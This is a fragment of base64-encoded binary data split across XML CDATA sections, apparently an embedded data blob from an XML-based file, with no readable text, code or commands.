	wQRBZa7E3MmJBlTqFGQQdHEvevINeDGUMPaiyI7wLCacMjRr0wVI7pXartr8ZPLpht7Y4lJ5L9C4
FJFTAcsDhOqZKENO++0bRIwzYMBzTFYrkCBChOZmQ2AwPlfvReQXAD/DzIVGiXFlBmmZ05RfOgFB
wb6jNmI19Y9xAdgsZ8q/CNpSCUw/6wQ2UanVMRWFSjxzkTmBR594+JcRYY+AQqLZSqXpFWodE8jb
VFwBsSr92JINqTmEqF5DUQlLxkG1EHOALYXYDAaD/sBguEddnhE0kZxVq9MjZov5YOZqx+IUdFxp
VxEmgKZSVHWNuAkMxlKNgLhpyHeNWSFHA4RZOGXnbAhbHCUQqRepJEDOwJSS0WbVAtY1I+v11Wyz
CnlfF5PIsZzIhWh58XthjUEegOUluyW6IkdyMRF0toSUuGxz4P28aeJCEBcqphvxW0g/vkH3xlWw
wCD8rK+WAG6LQ0vdKg5dCdokcvZlxXdpYrPc5XgMNSFJS3G5LKhUiONogiYt5WbL04aicWHEuUFj
xWZbLMkd0cMLTVHqEV8B7RCZZVuH2agxRIgjZx2OBYDQK3oVF0EcRprv2HzjUcEElKKi5v3SI6OD
6nmc5MwnHsjMlAXPnokAPMK8ZUz/jqC5ollvStadfW7cw4nIBltXRfxnTZhuQ8ZwTIrqVziuvjF8
TiKEImbLsqp5G4txShD0ACnVqvwySvuaO8PywTLUv9iGi72PyZ0KJCePMKBkBlOF7E4WwMgDKuHW
dJE8I/gPYY9Q/Xzr1HgPpH1KirRRXQfWwk3xvMwO7wRXbWi57LU2NXXBlqIeWyMgxit5WF8jwiSa
NJWg7DB8SJ1pJyJ0cykjcZMmgYs65TRnuwd0hUwrEMLJeZQn4WmVp8sX5QBM/VlVWWKYPQ8mWIJi
npARWPOpI+KQ2fmTnYOw1G7jAzWnoKw/o79ASQzCXsCxEIeEfJjMJADK7EcarvBP5nV/JTPe6x2q
XrnoSU4IC7QFwjvwSC+6quwsAUaLYffL2GOAOSa6FSwH+wDfMlaL00XCyk1PHKBzEXDQEpE0XrjF
qqmsq7bEO4Kp0G3ON2AMh8FjSFmDnnvAQ5Fw4ebJZABzwQInNfHABK6sxZKDRj0XZVtr8d2z31Hx
pln5O6pFzgw+KxQohJhGO72J9hW9MqjUpOJCYgRdRLgt2XHkiQIJsqLCPpfU8n9GM4tiPWAyAkfM
vN1Id45uRlZVGmuRT9fNn4iz06MpwPZXxrJuGukCCoVbgMLV8szk67mHvKg5FdQ1W2gMTal4i7Qp
7JyQIlCopfuVlPpATRvyi6ItHpjEDEJVo/g4MyOPYPBkezjAaNZM4ktaLNUODd6cY1nzAmngABJ8
Lu3817aSsLHQSAhrFjylAROc1hzACqEhhax+kOdmFlNjbciG+4FmRMmQZ/JptDGfFSa8uvTrVk3a
S7MXKym4Bia7ZbG8jxREk64Etx/p8DIID93K0yQ3ZRYEsSE+jzsPlkKGIKBmrmLrgccMYhkgkRij
GBCxXBkjHGzFo9HZLfawcDJmhp3CIDYoJFE3Zt2RcQwlQ7tmhub3lIsigWu9hXLuZnIUt/SSjMIp
DCl9890LfhJicOGqgO6z6AXqziD4AUZSGdxM5z4d43xPvH2q6oeI86xXaj7o2SQcGNRob5UeoNWt
Wdkqzt3caK6DXZB5sTZmozVCjQwb33wtz5Z8BkEzZMpohRZggs4s2+Sqwea5TRs4BdBSUukBqaC4
EjZjMFjG1DM5NjnZuyEFNBO+zLOahzCfEdO48ZxDDSQlsyeSzFkcfCGM0l+Q8StpFLmdHkXtiwRk
VEGEfrHMMyQSd4BdjUmbsOQt/j6vmsplm0tRQuiLqSY9NHqps74cnBWbOecY2IA1swGsYQYWLNWc
E8N91Aq7zLoCmQbUegSzsESVQ3TJJ1XSAApkXi9EpBb9DGccY+rhOmHMsR9Mhayz1BgjuiEz4Rlh
doAOp1VD8WliQJqFZpZecO4hoalzwXtBYgRHqGYqYTDMzBTsBN3pkFkOdZgvi51yzf0MBs6YbFvC
Aua93GkB0RcKCIgzT8YpagsgupkfCzwd+H6J/SIKGIWnDGii/01mIwjtXjzfgVmIfM+FqQernlZk
TL5VM+lsDA8SOQP2InwSiddP0al6zGHESZCJVZhPBHkgAkRVEJC3c4NByDPQkVj1aDPYIdkMwo1w
KDkBkbgVIr3VIeQ3w7cLV8tSmKVrU1MbzfmR8gzzAW1RK6jYU9X8jSSvMzMzL9zEt2pSECHCG51O
yc0kIFYkZgYxwTmSLEPxtqm3iFgAOkOL67Okwd0PDyr3CjTNdNUz49Q2UnK2Y36FEfqbBQssQ7KE
hRY+uEqF3YHpzLgfNMdlM0eUOdAg0i0MK0YEFzcZ5N2lbMN8S1AxgB7342e32o7SWZhrAl5J4Y2V
1QhjgO8VFkgSGCYSCCVY2nV2euesRlq2xOSZ4GXsGtyR0dGgtDvCeqHZTKCfYWWvLjAQX75obm2m
ytqqWiFVoks6xfGS1GD0EKllMU23agopOyQAhlRnyvBo61HgCJPF6oHJEMF3egoMFhDNmkkTUsoK
7+fjJT33EeewVj07S9N+s55RiqabWxD20S7Uc1ACEqBgeoGioKuoQLZzsb4J/ODaqyu8loFicfgW
AImIOQCBIQbJRDacewzvRUYAp/PsoOIZDG/K2QPxjjxgzi7idgRCzLFdRWgviMG2ERhm0TS0cn6m
myp3VYWpB+BDh5EmRfUJarjDqrIVHXBSO/IYYxNDaH+l6SdYxOEG7pdhTzDZQt1WRqA4gPwn5jXV
WsjegL7IkHI1+IjB/Ui/PrvxEkR0a5oV7ApnEKZimtVOC/eIG9j8NPuy6NaIUH8a9Mqi5jOrRLca
XE1otMEEkIkN2geAmbT4Mvus2qhpdkJULPYK+6wyjp1453WY5wYwzWARLU6AWuc90WiY8JZQgHuw
6BAUU+Cspw7rBO3ASDt2rwRhR94iAlwPE5MTcHRb2lqvKw07etHAKQJJAfZZFFlP++O6NQ8naFzd
oCVzlDOhKdxmDJUBAV2Mc37m4bJMVXwzmw/aQVw2NiMid5G/YdPLuqG5ruqFB5FuNuQKDDy/umTI
hgX2DDg4zFVBQwBASZCQVzeFgFA3BuoUepwKBWBa2Uvx41QK5d+DHpGZWYk247QY4LjYeYgglJbA
bzO362L+w7KpY40bUtBnJA4El83e+UWFiRVwHgiCLYNJVlEPb8ozazeFvtzYPFwxGRACqfeaNRgg
LopII2FTg/XsYAeY7iFWAv6YPeoQkAjmHSiasyaqdXrZ+kX0y8LyHbKGF9H9ziRe+lEYNRvtPrus
yURiNOsSfNJE+qzw/BTtU44y9FT3vgE6g/RQdA9lS0cDhkX/0ap3kyfFZRv9Pf6IFGzg2YxZncsz
rdzS3woXsiBJTPB2FjeIYBNIn8ioABAgimoozDq2k6gc6t3MjQkXX9o0axe9PnNf/rMBYGa1cqQr
XXnsN5z+RpgWcgJzkzaCrnvwSSZxtFpbUR0MOaxS1QSaVJlklynRgxopdMN0qp4xfkacPPKrVfDA
TX0M3GLdCb1FzQoC62Syoztp5kcmM7qqNjtoPVLud34GczPfaiZ4TzXfwAO5aUhuBDhbSj+yQ2mb
AQWpA1XO4VKC7ghFD6RUALjuI5jYzLKoiG9oeVzoi8MvkLJ303gIWvtcOaGaYQYyfNaTSCBI0BK7
qo8SV80tSSly4GzaFAUWZmbjVWT3/ByZHE5mb+2pTbkHwIiiRgXLO8a8HqUYqCjhTD/E86X2ZhUp
NhEClS2nKnUYaA6VZ7wQaMYO2vzECWZSQe2oGyAPqQJaajF9iVAkqIY8Qt0lUNge9QRfzhrWIieE
fYSApcXghnBZz9Hvhri1xPgMMufFnE4is9F+eCbR3EyPptaWMQ1VEyXgqPRZ40lbHGle4OTgmVLI
mWCh6LIZ73MkFA3Jg4tvtiPBSaTXMRtGiXa8wFoZnJf2udo+upZHhA5gkHm1zMdsOjJwSLMmbPQU
YqGb+hpU7Yd3dmXOKtMxEY1FCT3akVvraCjFoTIraRlADSZdmpVgBkRLP7iO9sNVrTRICQz/JpuG
zx6EkJVA3kBC7TZAgsHQNsFYQbPX0TQL8RpeJrh9YJ5u72UyJ+SEuNjUU2wEQQaYCeRL0HOdFY5E
7Bf8DMM7jx8rlieBRyZvuqD8qgxUz2JWmYXZ3nCm66ZACBLAK2CEnLOLoZvhHoIuB6LeYGhkJoqi
6baoQ8m6C44PgD2MtkFaLZkFcNVayGa+VctCwYSpg0EU+C26XqIJ5dC3sjpsdCHMms2J2JW1m3uY
nYRrctXsXlVP7NSFzxrgQwsneu6XET4zGywymFEV3beudjfwYRCia1y0CPLoGDX/MeEyz+8FQbN3
LCuF76u2U4DtFBxaCTaBjReSJlVRhE0SdQIjEx96U2cmtzJEF8NqhiGBnQoYUGYeXAC3hHyCdJYE
BcVubAORTA79SGQQwIeZM0x25Kwh9Jmp3pDNt4fo0/+wqGWCYfY8cTYqIpSEyLTa2tF+Fd3EGFis
aKbdZFxqMPgKDoyBnQSesOyyFC4LZNYKEEaaTxgWEW1G8E4xyx7W45w66m6GmYqLNGuWBVoNsbS5
nTErQmJEHIWZdhm2M4CuZlVVCEqMxmRAoBeSBPdM4RR4yITw2BIQUGHHk8ETviZbhiVDBsph1nXG
F+M50vBdJjUCwS9WsYLg7Ya3HX4xAsqAVQt+VCqISRFt6tGD9wwmKcIiV72MZgnUgIDslxERAGK1
pNwU5nI0vxgIkPQJnHSZNCELYCLXJVKM0DH4i5iTmqn/1oZQ4DLXd6vqlIGGQn1A0XUrI+4JcALE
B94X4L07Tmuh1pCDAZLxeeNnRb1ki8PNQeVWvSiqywQJyMOqoCfCj8fLhE8t2m6DPGYG74uqmPDY
LuinxVAepeiGm8i1XGMJeq+0WkAvUJkwEMIryKDtnKhY56rL97mNNFcZAMEM9s+2KwEQTKwbBPKs
OKnucMYTVoVFZq1Dr2KDSYJQFK6c5nak02wq+ozlvlGroYRGOxsVlqppHNKmtgkVGlWnymZd1FPj
YMPMCq4kGheKIRhEbO6TpMhVsBF60HCKEu4OZoPpAgIdEiC43XcGqFKeFzQalGazsqOZaocxZb9Z
bofKbeohBOaL1nq38cPO5Howw4bhYse7K2fEvAzU3jeCutWVwZGmrYqbCWZV2rqTGtKezhm3e8+a
n6whhBeL12DQcnKpZVHXYzaEGXb7GfiUXF38w+pKnAvZcXwgMpQHRO5DS2ypABAqpIRVG3YbRG8K
By9QCIBhBWHTPEXUwqdgNMHR9vC0qik8txmi8jAduZUTYqHZKSIVVCA4pzE5Cm1wQ4DIxqNtX8m0
9zPhz+1qF8KufvYFM+bJqP/88Iuv3r198fr3h58dj9fPn3//6rdv3j1D3V28lZ1EAg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
